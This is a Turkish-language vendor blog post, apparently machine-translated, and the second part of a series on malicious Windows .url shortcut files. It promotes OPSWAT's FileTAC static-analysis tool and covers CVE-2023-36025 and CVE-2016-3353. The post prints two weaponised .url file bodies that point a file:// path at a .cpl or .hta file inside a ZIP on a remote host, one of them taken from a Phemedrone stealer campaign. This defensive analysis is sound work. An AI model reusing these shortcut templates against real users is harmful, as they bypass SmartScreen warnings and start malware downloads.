Dosya tabanlı saldırılar giderek daha modüler ve kaçamak hale geldiğinden, en yıkıcı kötü amaçlı yazılım zincirlerini başlatanlar genellikle en karmaşık dosyalar değil, en basit dosyalardır. .url dosyası buna bir örnektir. Yapısal olarak minimal olsa da, URL dosyaları giderek daha gelişmiş şekillerde kötüye kullanılmakta ve bu da onları yaygın ve az takdir edilen bir tehdit vektörü haline getirmektedir.

URL dosyalarının kötüye kullanımına ilişkin üç bölümlük serimizin bu ikinci bölümü, statik ticarete(düşmanların URL dosyalarına neekledikleri ve savunucuların tehditleri yürütülmeden önce nasıl tespit edebilecekleri) odaklanmaktadır. Uzlaşma göstergelerini (IOC'ler), yaygın dosya yapılarını ve geçmiş kötüye kullanım modellerini inceleyeceğiz. Bu makalede ayrıca, OPSWAT'ın derin bir statik inceleme platformu olan FileTAC'ın, tehditleri henüz patlamadan önce nasıl ortaya çıkarmaya yardımcı olduğu vurgulanmaktadır.

Kötü Amaçlı Bağlamlarda URL Dosyaları

URL dosyaları, son birkaç yıldır tehdit kampanyası faaliyetlerinde giderek daha fazla yer almaktadır. Proofpoint tarafından bildirildiği üzere, 2023 yılının Ekim ayında ortaya çıkan bir faaliyet artışı, tehdit aktörlerinin önce DarkGate truva atını, ardından da NetSupport RAT'ı kurbanlara dağıtmasından oluşuyordu.

Daha sonra, Ocak ayının ortalarında Trend Micro, Phemedrone adlı bir bilgi çalma (hırsızlık) truva atının bir varyantını kurbanlara iten aktif bir kampanya kaydetti. Bu vakaların her birinde çok aşamalı tehdit dizileri kullanılmış ve tehdit aktörleri URL dosyalarını saldırının bileşenleri olarak entegre etmiştir.

Kaynaklar tarafından belgelendiği üzere, bu saldırılarda dağıtılan URL dosyalarının belirli bir amacı vardı. Bu dosyalar, Windows'ta SmartScreen'in atlanmasına olanak tanıyan bir güvenlik açığı olan CVE-2023-36025'in istismar edilmesi nedeniyle kullanılmıştır - güvenlik kontrolünün atlanmasına bağlı bir Savunma Kaçırma. Saldırganlar, hazırlanmış URL dosyalarını kullanarak, güvenilmeyen içerikle ilgili uyarılarla kullanıcılarda şüphe uyandırmadan kötü amaçlı dosyaların indirilmesi zincirini tetikleyebilirler.

Bunu daha iyi anlamak için, temel İnternet Kısayolu dosyası örneğine geri dönmeliyiz:

[InternetShortcut]opswat

Resmi olmayan belgelerde belirtildiği gibi, URL değerinde kullanılan protokol öneki, uzak bir önek için http veya https ile sınırlı değildir; desteklenen çeşitli protokoller belirtilebilir. Bunun bir örneğini görmek için son Phemedrone dağıtım kampanyasından bir örneğe bakabiliriz: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Bu kötü amaçlı URL dosyası, yol için bir file:// öneki kullanır, bu da dikkate değerdir ve güvenlik kontrolünün atlanmasıyla ilgilidir. Bu URL'nin önemli niteliklerini açıklayalım:

- Önek dosya:// şeklindedir ve tipik olarak yerel olarak erişilebilir bir dosya yoluna referansı belirtir.

- Ancak, başvurulan yol bir ağ konumunda, uzak (güvenilmeyen) bir IP adresindedir.

- Başvurulan yolun hedefi bir .cpl dosyası veya yürütülebilir bir dosya türü olan bir Denetim Masası uygulamasıdır.

- URL'deki .cpl dosyasının yolu, Explorer ve diğer bileşenlerin bir ZIP dosyasını bir dizin parçası olarak soyutlayabilmesi için Windows'ta desteklenen alışılmadık bir yapı olan bir ZIP arşivinin içindedir.

Bir araya getirdiğimizde CVE-2023-36025 gibi bir güvenlik özelliği atlamasının değerini görebiliriz; .cpl (DLL) dosyası gibi doğrudan çalıştırılabilir bir dosya türünden, sinir bozucu kontroller kesintiye uğratmadan veya kullanıcı için işaretlemeden kötü amaçlı bir içerik yürütme zincirini başlatma yeteneği, suç aktörleri için caziptir.

Statik Analiz ve FileTAC'ın Rolü

Yukarıdaki davranışların çoğu çalışma zamanında görünür hale gelirken, kötüye kullanımın birçok belirtisi - örneğin file:// kullanımı, arşiv geçişi veya yol gizleme - statik inceleme yoluyla tespit edilebilir. İşte bu noktada OPSWAT FileTAC üstündür. FileTAC (Dosya Triyajı, Analizi ve Kontrolü), OPSWAT'in ağdaki herhangi bir yerden, e-posta yolundan veya manuel dosya gönderimlerinden geniş ölçekte gelişmiş derin dosya denetimi (DFI) gerçekleştirme çözümüdür.

FileTAC, yürütme olmadan derin statik dosya analizi gerçekleştirir, ortaya çıkarır:

- Protokol ve meta veri anomalileri

- IconFile, WorkingDirectory ve diğer alanların gizleme veya yanal hareket için kullanılması

- Özyinelemeli içerik analizi (örneğin, ZIP, ISO veya iç içe geçmiş formatlar içindeki URL dosyaları)

- Bilinen kampanyalar ve teknikler için YARA imza tespitleri

- RetroHunt® kullanarak IOC korelasyonu, önceden yakalanan dosya verilerine yeni imzalar uygulama

Bu özellik, savunucuların kullanıcılar çift tıklamadan önce kötü amaçlı URL dosyalarını işaretlemesine olanak tanır.









FileTAC'de eşleşen bir dosya örneğinin analiz edilmesi aşağıdaki bilgileri ortaya çıkararak dosyayı analiz eden analistlere yararlı bilgiler sağlar:

Tarihsel Kullanım Örnekleri: Silahlandırılmış URL Tradecraft'ının Zaman Çizelgesi

Ayrıca, bu özel saldırı ticareti alanının genel olarak bu son kampanyalara veya son güvenlik özelliği atlama güvenlik açığına özgü olmadığını da belirtmek gerekir. Zaman içinde geriye doğru baktığımızda, URL dosyalarını çevreleyen özellik alanı ve ilgili saldırı yüzeyinin nasıl istismar edildiğine ilişkin farklı yönlerin belirginleştiği birkaç yıllık bir dönem görüyoruz.

CVE-2016-3353 - Internet Explorer Güvenlik Özelliği Bypass Güvenlik Açığı

2016 yılına kadar, Internet Explorer'ı etkileyen ve Microsoft tarafından MS16-104'te ele alınan farklı bir güvenlik açığı ortaya çıktı. CVE-2016-3353 için verilen danışmanlık önemli ayrıntılara girmiyor, ancak URL dosyalarının istismar senaryosundaki önemine işaret ediyor:

"Web tabanlı bir saldırı senaryosunda, saldırgan güvenlik özelliğini atlamak için tasarlanmış kötü amaçlı bir web sitesi barındırabilir. Alternatif olarak, bir e-posta veya anlık mesaj saldırısı senaryosunda, saldırgan hedeflenen kullanıcıya bypass'tan yararlanmak için tasarlanmış özel olarak hazırlanmış bir .url dosyası gönderebilir."

Bu güvenlik açığı daha sonra Quarkslab tarafından analiz edilmiş ve bu güvenlik özelliği atlamasının doğasının .url dosyalarının işlenmesi ve Mark-of-the-Web'in (MOTW) onurlandırılmasıyla ilgili olduğu açıkça ortaya konmuştur; bu da onu kötüye kullanılan kapsayıcı dosya biçimleri (IMG, ISO, VHD, VHDX, vb.) gibi MOTW atlamasına duyarlı diğer özelliklerin ve yüzeylerin kötüye kullanımıyla tanıdık bir bölgeye yerleştirmektedir.

Araştırmacıların konsept kanıtı, daha yakın tarihli CVE-2023-36025 vakasıyla da dikkate değer bir benzerlik göstermektedir:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Yukarıdaki URL dosyası, son kötü amaçlı yazılım dağıtım faaliyetinden silahlandırılmış örnek için daha önce sıraladığımız her özelliği paylaşmaktadır file:// öneki, güvenilmeyen bir uzak ana bilgisayar, yürütülebilir bir dosya içeriği hedefi ve hatta bir ZIP arşivinin içindeki yol.

Statik Algılamanın Avantajı

FileTAC, bu kötü niyetli kalıpları sandbox patlatmaya gerek kalmadan hareketsiz halde yakalayarak tespit süresini önemli ölçüde kısaltırken, aynı zamanda

- Virüs bulaşmış e-postaların veya uç nokta maruziyetlerinin daha hızlı düzeltilmesi

- Analistleri veya kum havuzlarını açığa çıkarmadan şüpheli içeriğin daha güvenli şekilde önceliklendirilmesi

- Adli tıp ve tehdit avcılığı için geçmiş verilerde geriye dönük arama

Kısayol Dosyaları, Ciddi Tehditler

URL dosyaları artık Windows geçmişinin tuhaf kalıntıları değil - kötü amaçlı yazılım dağıtım sürecinde giderek daha hayati araçlar haline geliyorlar ve yeraltı suç dünyasındaki çok sayıda ilk erişim aracısı tarafından kullanılıyorlar. Yapısal manipülasyon ve sistem davranışlarının dikkatli bir şekilde kötüye kullanılması yoluyla, tehdit aktörleri savunmalardan kaçmak ve ikinci aşama yükleri yüklemek için .url dosyalarını kullanır.

Statik denetim, bu tehditleri erken tespit etmenin en etkili yollarından biridir ve FileTAC tam da bunu yapmak için gereken hassasiyeti, derinliği ve bağlamsal farkındalığı sağlar.

Birinci Bölüm 'de , URL dosyalarını tehditlere olanak tanıyan bir eser sınıfı olarak anlamak için zemin hazırladık.

Üçüncü Bölümde, davranışa geçeceğiz: URL dosyalarının çalışma zamanında nasıl hareket ettiğini ve MetaDefender Sandbox dinamik analiz ve tam sistem gözlemi yoluyla gerçek dünyadaki etkilerini ortaya koymaktadır.